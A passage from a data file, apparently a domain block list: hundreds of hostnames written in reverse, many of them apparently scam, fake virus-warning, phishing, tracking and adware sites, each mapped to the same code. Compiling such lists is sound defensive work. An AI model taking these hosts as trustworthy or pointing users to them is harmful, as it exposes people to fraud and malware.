63096","kcilc.troperlakol":"1#1:63096","moc.gg8mu":"1#1:63096","dlrow.ibmircnalp":"1#1:63096","moc.renyseb.og":"1#1:63096","ppa.687da.daolnwod":"1#1:63096","moc.8822g":"1#1:63096","moc.eiddaeamsi":"1#1:63096","moc.ballabolg-fv.e690e51b1100-2a59-7404-7798-0365cf2c":"1#1:63096","moc.ballabolg-fv.621ac5485f03-0b3a-c5d4-74d6-b36d39ed":"1#1:63096","moc.ballabolg-fv.3120711bb1fe-576b-f344-0952-b70b8f5a":"1#1:63096","dlrow.auqirebags":"1#1:63096","uoyc.91swenrebmeced":"1#1:63096","dlrow.ogriveccus":"1#1:63096","orp.tcetorp-uhgy.gvsr9b37cffan24as25d":"1#1:63096","dlrow.agnamselp":"1#1:63096","moc.ballabolg-fv.b6d888aeb6be-e419-9bc4-6ee8-a96dfec8":"1#1:63096","dlrow.nullailpop":"1#1:63096","ni.oc.setagtcennoc.05dq2d37ccbuh0dqa35d":"1#1:63096","moc.emityenomeht":"1#1:63096","moc.sllippaehctseb":"1#1:63096","ten.swodniw.eroc.bolb.lilinililin":"1#1:63096","moc.golbgnimagffe.pl":"1#1:63096","dlrow.conniemram":"1#1:63096","moc.gabpotsusrokleahcim.www":"1#1:63096","ten.setisbeweruza.10-aisatsae.2c8epe5ccbsbrhsc-bcnbvrbgfehbd":"1#1:63096","moc.222teb28.sjh":"1#1:63096","moc.nicubmacca":"1#1:63096","moc.ballabolg-fv.c42ad5d3d8cc-2298-5704-7768-b708b1bb":"1#1:63096","moc.ballabolg-fv.c9f1f1dff6c9-ec9b-92d4-e2a2-02d9ad0d":"1#1:63096","enilno.neefemos":"1#1:63096","ten.tnorfduolc.ayybj4hcbbn4d":"1#1:63096","ur.ffoknit.ndc-tenartxe":"1#1:63096","ten.moderoberomon":"1#1:63096","moc.766troprobrahnoreh":"1#1:63096","ten.etaberteg.c8ix4":"1#1:63096","moc.sys-cb.2-ezitenomdiv":"1#1:63096","etis.sraka":"1#1:63096","moc.sinrotnideannevar.www":"1#1:63096","moc.kcirberifppa":"1#1:63096","moc.ppa-ecived-erup":"1#1:63096","moc.ti.ftalp":"1#1:63096","moc.ybitegdag.godtobor":"1#1:63096","etis.stnenopmocxifrac":"1#1:63096","ytuaeb.sguobnda":"1#1:63096","aidem.aveleotuat":"1#1:63096","dlrow.hccipitnes":"1#1:63096","moc.wccko":"1#1:63096","moc.lativsillarutan":"1#1:63096","dlrow.pilahvvnon":"1#1:63096","dlrow.raelcepsev":"1#1:63096","ku.oc.iroodnat-sardam":"1#1:63096","zyx.aidemep.piv":"1#1:63096","moc.69ainipslayor-5":"1#1:63096","zyx.edartkcirtnep":"1#1:63096","piv.erkciw.www":"1#1:63096","moc.21oooopsopa.www":"1#1:63096","ten.swodniw.eroc.bolb.nttilikiil":"1#1:63096","moc.hfxgc.htlaeh":"1#1:63096","wp.olenemul.ku":"1#1:63096","ten.swodniw.eroc.bew.5z.kk6nndyre3xrgs6bew":"1#1:63096","moc.nitalegkcirt":"1#1:63096","ten.swodniw.eroc.bolb.4nivvram":"1#1:63096","orp.iatrof":"1#1:63096","moc.ballabolg-fv.f99f4eaaa578-972a-d494-f1f5-de1c2bed":"1#1:63096","moc.ballabolg-fv.9be492b25991-adea-e734-2720-e8bec4e7":"1#1:63096","ue.ortsanodrek":"1#1:63096","dlrow.gnepsnisim":"1#1:63096","moc.yenruojbmilc":"1#1:63096","ppa.063gmb.kotkit":"1#1:63096","moc.ballabolg-fv.7d2c5a40d94c-e35b-16b4-6dbb-93e7a801":"1#1:63096","moc.ballabolg-fv.1ab5d39134cf-a3a9-a5b4-51b5-cce70bb0":"1#1:63096","moc.ppaukoreh.3b91e2d6b4b6-enoz-ebivepicer":"1#1:63096","dlrow.emmahremeg":"1#1:63096","moc.kniledonhcet.gnk86d37ccbuh8vpd35d":"1#1:63096","ni.oc.setagtcennoc.024tjd37ccbuhgsom35d":"1#1:63096","aidem.ammelrenim":"1#1:63096","moc.ballabolg-fv.05d1c53d39a0-aa5b-ceb4-88ab-6718686e":"1#1:63096","dlrow.citivttarg":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-3121913033e3033e3033e":"1#1:63096","ten.swodniw.eroc.bew.31z.4121913033e3033e3033e":"1#1:63096","ni.oc.setagtcennoc.0pnjid37ccbuhoosl35d":"1#1:63096","etis.etagserkt":"1#1:63096","ten.swodniw.eroc.bolb.mgjxwvbz1uys00aais27t9ts":"1#1:63096","moc.001-0raz1l":"1#1:63096","dlrow.nofibrppar":"1#1:63096","moc.ballabolg-fv.51fe5726b7db-80cb-df04-d9b0-2e4b7306":"1#1:63096","dlrow.nimegmanid":"1#1:63096","moc.ppaukoreh.3de8b8b77048-buh-liartecips":"1#1:63096","pohs.laedtuoraelcgab.www":"1#1:63096","moc.ballabolg-fv.f84090c9c421-a8a9-2784-20d2-bbff3144":"1#1:63096","eno.mmb33":"1#1:63096","moc.tsoobhtgnertseroc":"1#1:63096","moc.erafyawemoh":"1#1:63096","moc.niarb-ssenllew.www":"1#1:63096","su.kcarnfoor.gnillib":"1#1:63096","pot.maertsdeefsda.posya":"1#1:63096","moc.prahsodus":"1#1:63096","tseuq.mtgecwjhyni":"1#1:63096","dlrow.olitared":"1#1:63096","moc.enoizarterops":"1#1:63096","moc.emuvug":"1#1:63096","dlrow.soppaivlac":"1#1:63096","dlrow.rofedreppa":"1#1:63096","ten.swodniw.eroc.bolb.epiclwteombcbkagxocx2208":"1#1:63096","ten.swodniw.eroc.bolb.33rednefedsiduolci2102":"1#1:63096","ppa.yfilten.retceted-itna":"1#1:63096","pot.avonduolcsda.ay":"1#1:63096","xm.moc.latigidaicitonal":"1#1:63096","moc.erutnev-tserc":"1#1:63096","dnob.il-arex":"1#1:63096","moc.kubuhgniviltrams":"1#1:63096","pohs.noitaercbewefas":"1#1:63096","moc.tsvedipa":"1#1:63096","moc.ballabolg-fv.cf181927a8f3-91cb-0bd4-97f7-e01b4ad7":"1#1:63096","moc.kniledonhcet.gp0jtb37ccbuh85uf25d":"1#1:63096","moc.tsopoo.egap":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-0221913033e3033e3033e":"1#1:63096","moc.sreppilsedilsnem":"1#1:63096","moc.tseihsus.tiprons":"1#1:63096","moc.milsba-zc":"1#1:63096","erots.ecnalabanasa":"1#1:63096","evil.eeekil":"1#1:63096","retnec.namedzniug":"1#1:63096","moc.c80s":"1#1:63096","moc.ballabolg-fv.adafa67d2ab7-4fb9-f7e4-4df3-9ffe3de8":"1#1:63096","enilno.zevausaroga":"1#1:63096","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:63096","moc.sys-cb.1-sdamutpo":"1#1:63096","ofni.htaprider.ue-og":"1#1:63096","moc.pss-ccb.601s":"1#1:63096","moc.qh-etadpu-trams.ecnanif":"1#1:63096","moc.pss-ccb.711s":"1#1:63096","ten.tnorfduolc.64pgc8xmtcuu1d":"1#1:63096","oi.citamdib.502sda":"1#1:63096","ten.tnorfduolc.g4pvzepdaeq1d":"1#1:63096","moc.pss-ccb.611s":"1#1:63096","moc.pss-ccb.59s":"1#1:63096","moc.pss-ccb.201s":"1#1:63096","ofni.htaprider.2su-og":"1#1:63096","ofni.htaprider.8su-og":"1#1:63096","moc.algodkcalb.gnikcart":"1#1:63096","moc.erehwynayretnesyd":"1#1:63096","moc.ppa-renaelc-naelctfiws.kcart":"1#1:63096","erots.pohs1tnuocsid":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-2221913033e3033e3033e":"1#1:63096","ni.oc.setagtcennoc.g1aijc37ccbuhoocv25d":"1#1:63096","moc.trepxenipslooc.www":"1#1:63096","moc.ithraf":"1#1:63096","su.yenomfoyaweht.remotsuc":"1#1:63096","moc.izyxspop":"1#1:63096","em.gssm.9t0m91":"1#1:63096","retnec.etsosfihcs":"1#1:63096","moc.toowrettelswen.taf":"1#1:63096","moc.ballabolg-fv.5398f00ffe37-4348-6984-0a51-2980683c":"1#1:63096","moc.ballabolg-fv.7970f40addcd-05f9-19f4-a602-451d0c38":"1#1:63096","moc.ballabolg-fv.2583a64a41c4-2789-2f44-bcdd-adce19b7":"1#1:63096","evil.rfderucestuobacp":"1#1:63096","ten.swodniw.eroc.bew.31z.41ohce3033e21913033e":"1#1:63096","ten.swodniw.eroc.bew.31z.21ohce3033e21913033e":"1#1:63096","ecaps.rodirroc-aluben":"1#1:63096","gro.yliadswenhcetnif":"1#1:63096","dlrow.posnunifed":"1#1:63096","dlrow.toivaidnuj":"1#1:63096","ved.segap.y58-esnecil":"1#1:63096","etis.wolfenigne":"1#1:63096","moc.smorpndcks":"1#1:63096","moc.ballabolg-fv.92615318e3cb-1519-8e34-7fb3-4b69b6df":"1#1:63096","moc.ballabolg-fv.60c736d9f695-7809-1434-34d9-8d86d34b":"1#1:63096","moc.ballabolg-fv.62426b5d51fe-19eb-85d4-4ca0-4deb9b0f":"1#1:63096","moc.ballabolg-fv.77936342f398-71aa-a874-7a27-385d7a0f":"1#1:63096","pohs.pohsdleihshcet":"1#1:63096","moc.yfipohsym.6375605251-traeh":"1#1:63096","moc.ballabolg-fv.f47f3f32af12-c1e8-4bd4-4a9d-ab8c2253":"1#1:63096","pot.stayk-xoted-zeeg":"1#1:63096","moc.vlkozcnb":"1#1:63096","aidem.allomrcnis":"1#1:63096","dlrow.yallaasses":"1#1:63096","aidem.ccatsbiorp":"1#1:63096","pohs.ebivevaw":"1#1:63096","ur.tnirprednu":"1#1:63096","moc.ballabolg-fv.2c4b013ebc18-039b-32e4-e54f-62e8c26b":"1#1:63096","moc.yalpyadyreveeht":"1#1:63096","orp.dlefmuarts":"1#1:63096","moc.tebax8":"1#1:63096","evil.edderucesdnefedcp":"1#1:63096","ur.anizrokcilrebaf":"1#1:63096","ten.swodniw.eroc.bew.31z.3121913033e3033e3033e":"1#1:63096","ppa.lecrev.84g4-laiciffo-soi":"1#1:63096","moc.ballabolg-fv.4015281927ce-3e8a-58c4-9085-81708746":"1#1:63096","pohs.erots-erokolg":"1#1:63096","retsnom.setuornevah-htap-tresed-looc":"1#1:63096","moc.sliannoc":"1#1:63096","dlrow.hrosirbbar":"1#1:63096","dlrow.pacnineppa":"1#1:63096","moc.ballabolg-fv.69e97a00df63-9dea-98b4-323c-354203c3":"1#1:63096","moc.ballabolg-fv.6779046faf9f-fe98-0634-65e2-42d415bb":"1#1:63096","moc.da-arata.ecart":"1#1:63096","dlrow.isnoccinuf":"1#1:63096","moc.ti.erotsteltuoxobgib":"1#1:63096","moc.ballabolg-fv.3f215c026da7-5d78-23f4-3489-b795510a":"1#1:63096","orp.sdnal-apc.4lc-losacni":"1#1:63096","moc.ta-iksvoraws-pohs":"1#1:63096","moc.secivreslaicnanifdeifirevym":"1#1:63096","ten.swodniw.eroc.bew.22z.agmx0geyxls7a3abew":"1#1:63096","etis.emag-leehw":"1#1:63096","dlrow.omsocginic":"1#1:63096","moc.lortnocbuhwolf":"1#1:63096","ur.paztod":"1#1:63096","moc.ballabolg-fv.dcd92acfa5b3-6898-be74-b155-954fc91c":"1#1:63096","moc.tnetnocbuhaidem.qi":"1#1:63096","tseuq.yutdknsphv":"1#1:63096","moc.lanruoj-ytilativ":"1#1:63096","moc.ppaukoreh.06571efa3630-xob-epicerylemoh":"1#1:63096","moc.iaenozyddub":"1#1:63096","moc.ayawaevig":"1#1:63096","rb.moc.odargasotircsunam":"1#1:63096","dlrow.acsnuiesum":"1#1:63096","zzub.8zdlf":"1#1:63096","moc.firatotuaniem":"1#1:63096","moc.lyrcaertta":"1#1:63096","moc.niatniam-eniprednus":"1#1:63096","moc.ballabolg-fv.24face79e6c9-233a-d544-57a2-416709b0":"1#1:63096","pohs.allizec":"1#1:63096","ten.soidutszd":"1#1:63096","moc.yalpsid-knil":"1#1:63096","dlrow.nuinilits":"1#1:63096","moc.yfipohsym.x9-ginncv":"1#1:63096","semoh.kaoldas":"1#1:63096","moc.2j9itpt":"1#1:63096","moc.egdirbdaer-eno.apl":"1#1:63096","dlrow.imaseilgud":"1#1:63096","ln.enebidua.www":"1#1:63096","pot.nyartew":"1#1:63096","moc.aisa-asepirap":"1#1:63096","ur.neefemos":"1#1:63096","moc.sys-cb.1ue-rolocibom":"1#1:63096","kni.pivsunob":"1#1:63096","moc.yawa-em-llor":"1#1:63096","moc.pss-ccb.901s":"1#1:63096","moc.pss-ccb.39s":"1#1:63096","moc.revocsidsdrawer.m":"1#1:63096","moc.sys-cb.1s-esahcod":"1#1:63096","moc.gnidemdevlohp":"1#1:63096","ofni.htaprider.9su-og":"1#1:63096","ten.tnorfduolc.6actp6q1dvexd":"1#1:63096","moc.xmznel.1s":"1#1:63096","moc.sys-cb.1-revawelddap":"1#1:63096","moc.pss-ccb.69s":"1#1:63096","moc.esecivrestlob.gnikcart":"1#1:63096","moc.sys-cb.1-aidemhceteliga":"1#1:63096","oi.citamdib.711sda":"1#1:63096","moc.sda-ccb-pss.cnys":"1#1:63096","ten.tnorfduolc.czxt3c9ev05ld":"1#1:63096","pot.063htapecart":"1#1:63096","dlrow.rtnocenraf":"1#1:63096","moc.sbatymaerd":"1#1:63096","dlrow.loclapmaps":"1#1:63096","enilno.etehlibuesabecer.edrev":"1#1:63096","dlrow.azzuprttar":"1#1:63096","ni.oc.setagtcennoc.04480e37ccbuhor0245d":"1#1:63096","moc.ballabolg-fv.bfda0c22c5f3-14b9-f2b4-48a8-14c35608":"1#1:63096","moc.ballabolg-fv.7d57e499213d-bb1a-1d24-4d61-3ffcbe45":"1#1:63096","moc.ballabolg-fv.7786fc330905-f118-43c4-2bfd-a1a26a81":"1#1:63096","pohs.ytueabaduh.www":"1#1:63096","dlrow.prusupatem":"1#1:63096","ten.swodniw.eroc.bew.31z.9121913033e3033e3033e":"1#1:63096","moc.elppadllog":"1#1:63096","sbs.5100dliubtramsyliad":"1#1:63096","enilno.utrak-an-ikvats":"1#1:63096","moc.niagakcutsrood":"1#1:63096","dlrow.ezzeverped":"1#1:63096","dlrow.onolggisso":"1#1:63096","moc.tdigx.htlaeh":"1#1:63096","moc.yadotelpmas-eerfteg.yrt":"1#1:63096","uoyc.nietsamapuoys":"1#1:63096","retnec.ecaigridni":"1#1:63096","dlrow.oddarlomed":"1#1:63096","moc.ballabolg-fv.dd47ab51e965-b5f9-f724-1ad7-2dbad100":"1#1:63096","moc.ballabolg-fv.67e3b88cb893-954b-0744-254d-3d8f8041":"1#1:63096","rf.uaellibuos-ixat":"1#1:63096","ten.f772":"1#1:63096","dlrow.elloctalap":"1#1:63096","moc.iasthgksnitekram.9ua":"1#1:63096","su.ssenllewragus.www":"1#1:63096","moc.ballabolg-fv.af866277000b-74b9-37f4-13b2-6757bb89":"1#1:63096","moc.ppaukoreh.6fb46e8808e5-dlrow-taertytsat":"1#1:63096","dlrow.evlopopsid":"1#1:63096","teb.rb-06n":"1#1:63096","wp.olenemul.ac":"1#1:63096","ved.segap.evif-ytxis":"1#1:63096","dlrow.edraldilos":"1#1:63096","moc.ballabolg-fv.f3f73751d0d4-484b-5e44-37fd-b7dc18cc":"1#1:63096","ni.oc.setagtcennoc.g33vae37ccbuh0or845d":"1#1:63096","moc.ballabolg-fv.fde3f6887d01-e638-8494-16c2-5ea639f7":"1#1:63096","ten.f712":"1#1:63096","ten.swodniw.eroc.bew.31z.1rorresoicedht91":"1#1:63096","dlrow.neddaatuca":"1#1:63096","ppa.yfilten.33782e-otiletsap-cidolem--caa5615ff7aae205b4175496":"1#1:63096","moc.ballabolg-fv.925f6068d030-ad79-2964-03d1-1b646417":"1#1:63096","moc.ballabolg-fv.cf0d40eef545-3189-b464-1b55-fd48e5a9":"1#1:63096","ofni.xirelavnyk":"1#1:63096","ni.oc.setagtcennoc.0nmaqc37ccbuh83e335d":"1#1:63096","ur.orpolyb":"1#1:63096","ofni.10emag700":"1#1:63096","pot.nyartew.ipa":"1#1:63096","ten.swodniw.eroc.bolb.ok05xdie58886hknrupvxbts":"1#1:63096","ten.swodniw.eroc.bolb.515flppttqkx5i6cxc5w4vts":"1#1:63096","orp.sumicud-7ecnanif":"1#1:63096","dlrow.recatpmavs":"1#1:63096","moc.da-arata.www":"1#1:63096","moc.kniledonhcet.gggbub37ccbuh06rg25d":"1#1:63096","ni.oc.setagtcennoc.g9oi0c37ccbuh8o8j25d":"1#1:63096","ppa.yfilten.1266cf-amall-ylemit":"1#1:63096","moc.acrenoisiv":"1#1:63096","enilno.steemkcilc":"1#1:63096","moc.efilssenlew.oediv":"1#1:63096","moc.cityltrop":"1#1:63096","moc.golbynnargog":"1#1:63096","moc.pohsseldnublufssilb":"1#1:63096","orp.6uodociw":"1#1:63096","moc.ballabolg-fv.16950ad5bf97-6f49-c6a4-fc11-027466ed":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-1221913033e3033e3033e":"1#1:63096","moc.retnecdraugytiruces":"1#1:63096","dlrow.tnocseroif":"1#1:63096","moc.ballabolg-fv.de9942598fc4-61ca-5ec4-9fd0-e878966c":"1#1:63096","moc.ytirucesatadlanosrepym.www":"1#1:63096","moc.kniledonhcet.0dk15d37ccbuhomoc35d":"1#1:63096","gro.htlaehefiltuib":"1#1:63096","dlrow.iuqcaahpec":"1#1:63096","retsnom.dapevilpatyaw.ipa":"1#1:63096","moc.ppabatytsat.www":"1#1:63096","moc.ballabolg-fv.dc6d6e50e7cb-e0f9-9334-b125-f22c3794":"1#1:63096","moc.ballabolg-fv.225e0f7c09c6-37d9-faf4-1aab-d13e3e12":"1#1:63096","dlrow.sapmitsaug":"1#1:63096","pohs.teidaivnu":"1#1:63096","ten.f782":"1#1:63096","ten.swodniw.eroc.bew.31z.6121913033e3033e3033e":"1#1:63096","dlrow.ckoobacsif":"1#1:63096","moc.ballabolg-fv.b5ee04a58554-4968-6aa4-eb10-f08849b0":"1#1:63096","moc.ballabolg-fv.14df94808fa6-135a-d204-87e3-94b06482":"1#1:63096","moc.ballabolg-fv.4f76e88462e1-4f7b-5d64-5cee-e7ade424":"1#1:63096","dnob.buhsthginruoy":"1#1:63096","zyx.leradnyw":"1#1:63096","dlrow.droxemllib":"1#1:63096","dlrow.tadpuolihp":"1#1:63096","moc.stepracmaetnoipmahc":"1#1:63096","moc.dirgytictrela":"1#1:63096","ten.swodniw.eroc.bolb.589wonuzmnn":"1#1:63096","dlrow.ccairtamen":"1#1:63096","moc.alumroflativlatot":"1#1:63096","moc.ballabolg-fv.c0fdeb30a987-6338-8ef4-b1c0-2eca376b":"1#1:63096","moc.ballabolg-fv.3484bda421af-8499-2ce4-e881-b5042f58":"1#1:63096","orp.tcetorp-uhgy.gnps1e37cffanaqj945d":"1#1:63096","ecaps.iuqaodutlartnec":"1#1:63096","ten.dferuza.10z.metg5hyevhdfuead-yrc":"1#1:63096","moc.sys-cb.2-rolocibom":"1#1:63096","knil.ppa.t2xk":"1#1:63096","moc.sys-cb.2-hsemsda":"1#1:63096","moc.sys-cb.2-weivsda":"1#1:63096","moc.tervo":"1#1:63096","moc.xmznel.2s":"1#1:63096","moc.sys-cb.2-cigamsda":"1#1:63096","moc.noitaunitnocgnipoordelttek":"1#1:63096","ofni.htaprider.1su-og":"1#1:63096","moc.sys-cb.1-sdatfark":"1#1:63096","moc.pss-ccb.011s":"1#1:63096","moc.nipshctilg":"1#1:63096","moc.ridergnorts":"1#1:63096","moc.zkbsda":"1#1:63096","ten.tnorfduolc.a7ftfuq9zux42d":"1#1:63096","moc.rletrab":"1#1:63096","moc.ecnarusniotto.f":"1#1:63096","ur.tra-akpel":"1#1:63096","orp.410467pm":"1#1:63096","moc.kniledonhcet.0p87ic37ccbuh8dku25d":"1#1:63096","dlrow.ircniitroc":"1#1:63096","dlrow.sdnabahceb":"1#1:63096","sbs.topedaxuw":"1#1:63096","etis.celeslatce":"1#1:63096","ed.koocemohysae":"1#1:63096","dlrow.etsidlogni":"1#1:63096","aidem.ivrecfuahc":"1#1:63096","moc.ballabolg-fv.aaf3efbc2485-e9da-1e84-bce7-51ce8f56":"1#1:63096","moc.ballabolg-fv.0b1be82d143c-71aa-24c4-0908-7c1b6c0d":"1#1:63096","moc.ballabolg-fv.898dd4ca5cf5-d259-0ce4-2161-b9679f96":"1#1:63096","zzub.tnevdasebivyzzilb":"1#1:63096","dlrow.aldumdart":"1#1:63096","dlrow.rapiripmet":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-5121913033e3033e3033e":"1#1:63096","ten.swodniw.eroc.bew.1z.uduzeuenum":"1#1:63096","ur.rog-anilod":"1#1:63096","moc.evilyzzid":"1#1:63096","dlrow.lapmiluart":"1#1:63096","moc.ihcuot-laez":"1#1:63096","moc.222w0":"1#1:63096","dlrow.siserlovva":"1#1:63096","moc.sdarekamhtym":"1#1:63096","pot.tceridsdalangis.af":"1#1:63096","gro.ecnarusniracaasu":"1#1:63096","dlrow.atpaccangs":"1#1:63096","moc.kniledonhcet.gdntvb37ccbuho2ii25d":"1#1:63096","dlrow.cepedtalag":"1#1:63096","evil.derucesevisnetxecp":"1#1:63096","dlrow.nodepfirht":"1#1:63096","moc.599ge":"1#1:63096","evil.erucestuobacp":"1#1:63096","moc.ballabolg-fv.921c968cd79c-2069-9974-a235-107251da":"1#1:63096","moc.teltuo-ymmot":"1#1:63096","moc.ballabolg-fv.6637b583155c-9cd8-cbb4-ecbd-e85a0468":"1#1:63096","moc.epacsdnimlevart":"1#1:63096","moc.staerteraifos":"1#1:63096","moc.kniledonhcet.gk284c37ccbuhg9mm25d":"1#1:63096","moc.ballabolg-fv.37ce7fa77c3a-29e9-9684-406e-084a7d7c":"1#1:63096","ten.swodniw.eroc.bew.31z.jryc3lsu9121gninrawsuriv":"1#1:63096","moc.kniledonhcet.09le3d37ccbuh88bb35d":"1#1:63096","dlrow.angicatnam":"1#1:63096","moc.98ainipslayor-2":"1#1:63096","ten.swodniw.eroc.bolb.8ddfjpywdq7wnnrdy5vjouts":"1#1:63096","orp.tcetorp-uhgy.gr800e37cffanapn745d":"1#1:63096","dlrow.aidarniffe":"1#1:63096","moc.ballabolg-fv.fcc6b52fd0ac-e17a-f164-290e-7b636754":"1#1:63096","zyx.ecnalabreddalb":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-8121913033e3033e3033e":"1#1:63096","ten.swodniw.eroc.bew.31z.yradnoces-3221913033e3033e3033e":"1#1:63096","moc.ballabolg-fv.9ce1d7008756-735b-d7a4-577c-e0e57e1a":"1#1:63096","moc.ballabolg-fv.dfdb9f1fccda-59a8-6314-3384-d7630ff6":"1#1:63096","dlrow.niparploda":"1#1:63096","etis.ervllodacrm":"1#1:63096","dlrow.apmirittuj":"1#1:63096","dlrow.ipsirgeled":"1#1:63096","evil.edderucesdetavitcacp":"1#1:63096","ten.swodniw.eroc.bolb.900oruweb":"1#1:63096","etis.tifdnuseg.www":"1#1:63096","moc.ballabolg-fv.02c43e2a6b4b-cbba-c134-f53c-53f748d0":"1#1:63096","moc.ballabolg-fv.012f19d8a6e5-069a-7ee4-3422-53e096d1":"1#1:63096","wp.olenemul.ua":"1#1:63096","ten.swodniw.eroc.bew.31z.5rorresoicedht91":"1#1:63096","dlrow.amtalbaylop":"1#1:63096","evil.serucesevisnetxecp":"1#1:63096","etis.tfigbw":"1#1:63096","moc.ikradop-noz0":"1#1:63096","ten.swodniw.eroc.bolb.jpngopmaaq3d":"1#1:63096","bulc.bbb333":"1#1:63096","moc.tahcylnaf":"1#1:63096","moc.stroppuscoa":"1#1:63096","moc.evorg-erutan.www":"1#1:63096","ur.yovtadgesvadogiv":"1#1:63096","moc.ballabolg-fv.5a2b8c5b1b67-0ffa-dd64-4ce2-e28ada21":"1#1:63096","moc.ballabolg-fv.f715cd20d479-1d6a-5e44-bb7a-8cf4d351":"1#1:63096","moc.ballabolg-fv.75876303786f-8358-5e74-79c6-6b254da3":"1#1:63096","moc.ballabolg-fv.ac6b74c6ccb9-83b9-dab4-7fbe-1b2fcc94":"1#1:63096","enilno.stnuocsidkm":"1#1:63096","ten.swodniw.eroc.bew.91z.orpekilgnihsawsracplofg":"1#1:63096","dlrow.remidorcim":"1#1:63096","moc.stnuoccaeldeensuoibud":"1#1:63096","pohs.seoccaimerpkttlbjj":"1#1:63096","dlrow.ngacsbfael":"1#1:63096","moc.jzyxspop":"1#1:63096","pohs.kitlisarbsajol":"1#1:63096","moc.egabracatoser":"1#1:63096","pohs.emitawoj":"1#1:63096","zib.zprocm":"1#1:63096","moc.sgnagwolg.rm":"1#1:63096","moc.ballabolg-fv.14068626741d-8f0b-0ac4-82fe-0ca9cad6":"1#1:63096","moc.ballabolg-fv.a8158a0d560a-0d69-03e4-7504-5548f17e":"1#1:63096","moc.ballabolg-fv.4772cdc40594-8c0a-cc84-c5c8-ba6180c7":"1#1:63096","moc.ballabolg-fv.2f22e69980c7-3609-d6e4-821b-9f1cf78f":"1#1:63096","moc.1-onizorter-96":"1#1:63096","enilno.ssentif-ysae.2pl":"1#1:63096","moc.hsilbupdagnitekram":"1#1:63096","ten.xobeldooneht":"1#1:63096","ur.trcpcsd.rc":"1#1:63096","moc.natsokev":"1#1:63096","ten.scirtem-ecnamrofrep":"1#1:63096","ofni.htaprider.6su-og":"1#1:63096","ur.ffoknit":"1#1:63096","kcilc.kculerup":"1#1:63096","moc.pss-ccb.49s":"1#1:63096","moc.sys-cb.2-ecapadareddib":"1#1:63096","moc.sys-cb.1-taabtsuj":"1#1:63096","moc.xdanoev.10-xda":"1#1:63096","ofni.htaprider.3su-og":"1#1:63096","moc.3ta3rg-os":"1#1:63096","moc.tsez-ocip":"1#1:63096","moc.pss-ccb.101s":"1#1:63096","ten.tnorfduolc.oemwngu0ijm12d":"1#1:63096","moc.evitarepmielicimodnoitibihorp":"1#1:63096","moc.btrosdaeuh.4v-ue-btr":"1#1:63096","moc.ppaukoreh.a58089b4629c-setonetsataivyrrreb":"1#1:63096","ten.swodniw.eroc.bew.31z.6xi6hhsu9121gninrawsuriv":"1#1:63096","dlrow.artlutinom":"1#1:63096","uci.oyiwcfrt":"1#1:63096","moc.potnix66.dik":"1#1:63096","dlrow.epmirrepmi":"1#1:63096","dlrow.semamamahk":"1#1:63096","moc.eraclarutanruo.pohs":"1#1:63096","enilno.liartnapaj":"1#1:63096","etis.xiraegotua":"1#1:63096","aidem.rpmocregib":"1#1:63096","dlrow.ugnalvosem":"1#1:63096","moc.tsimonoce.www":"1#1:63096","moc.orbnamydnah":"1#1:63096","moc.laiciffo-emag-rotaiva-ni":"1#1:63096","moc.ballabolg-fv.1f8266a8b6df-9e49-3624-892f-4addb58c":"1#1:63096","ni.oc.setagtcennoc.gg7rqb37ccbuhgshd25d":"1#1:63096","ten.swodniw.eroc.bew.31z.6ohce3033e21913033e":"1#1:63096","dlrow.lpimeidrac":"1#1:63096","gro.stebecin4":"1#1:63096","gro.ppe-amo":"1#1:63096","piv.8ubab":"1#1:63096","moc.toowrettelswen.taf.0":"1#1:63096","kni.321dh-oediv":"1#1:63096","ten.swodniw.eroc.bolb.3nivvram":"1#1:63096","zyx.wolfnrb":"1#1:63096","moc.thginotlausnes.www":"1#1:63096","moc.ballabolg-fv.e2668ab08729-c03a-f314-95f1-52cb0a81":"1#1:63096","moc.bamtteb":"1#1:63096","ur.zivkl-tirips-aisa":"1#1:63096","ten.swodniw.eroc.bew.31z.2221913033e3033e3033e":"1#1:63096","moc.gnitadxesroines.l":"1#1:63096","moc.htworgaidemlaicosyub":"1#1:63096","aidem.acnirigalp":"1#1:63096","aidem.ocsidtedev":"1#1:63096","moc.ballabolg-fv.e865fd65f2d9-3d08-7f94-a489-0ab49769":"1#1:63096","moc.ballabolg-fv.b764fa31a62b-93cb-73e4-a104-7161d434":"1#1:63096","ni.oc.setagtcennoc.0pibnb37ccbuhgvka25d":"1#1:63096","zyx.skfdsjfmvckefwd":"1#1:63096","moc.egrofefilartun":"1#1:63096","erots.pohs7tnuocsid":"1#1:63096","rb.teb.kcul":"1#1:63096","dlrow.ozzurasops":"1#1:63096","pot.etah-tir-lasis":"1#1:63096","ni.oc.setagtcennoc.gstmsc37ccbuhg5r435d":"1#1:63096","dlrow.nasnicebmi":"1#1:63096","evil.ytirucesderetsigercp":"1#1:63096","enilno.ytuammek":"1#1:63096","dlrow.idraciccul":"1#1:63096","moc.replehegatnavdatifeneb.troppus":"1#1:63096","moc.etavitcalaed.tseb":"1#1:63096","ur.retsamotua42":"1#1:63096","evil.rfderucesevisnetxecp":"1#1:63096","retnec.gataptedir":"1#1:63096","ofni.stekram-latipac":"1#1:63096","dlrow.oterppsart":"1#1:63096","pohs.eeltib":"1#1:63096","moc.ballabolg-fv.678ac406bec8-333a-3494-f8ef-eba81695":"1#1:63096","moc.ballabolg-fv.ca8391cad4f2-c5f9-cd64-7116-c1479da7":"1#1:63096","ten.notgnihtlaeh":"1#1:63096","dlrow.inrebiselc":"1#1:63096","ecaps.enilnotfig.eerfteg":"1#1:63096","moc.niweved.www":"1#1:63096","moc.troppusswenhtlaeh":"1#1:63096","moc.ballabolg-fv.35151be70bfb-949a-2134-8532-c668d803":"1#1:63096","moc.nrettaplacitilop":"1#1:63096","moc.sdnimteemstraeh":"1#1:63096","moc.rtz8":"1#1:63096","moc.kniledonhcet.gl28vc37ccbuh074735d":"1#1:63096","pohs.efasenilnodetaerc":"1#1:63096","zn.oc.sreirracenryb.www":"1#1:63096","moc.snarusa.leved":"1#1:63096","ten.swodniw.eroc.bolb.1pwtieb":"1#1:63096","moc.llamgabvl":"1#1:63096","moc.ekpl6e":"1#1:63096","dlrow.gnuirrednu":"1#1:63096","dlrow.losorrednu":"1#1:63096","dlrow.tubednimma":"1#1:63096","zib.tsev-iboc":"1#1:63096","enilno.cinilc-afla-ym":"1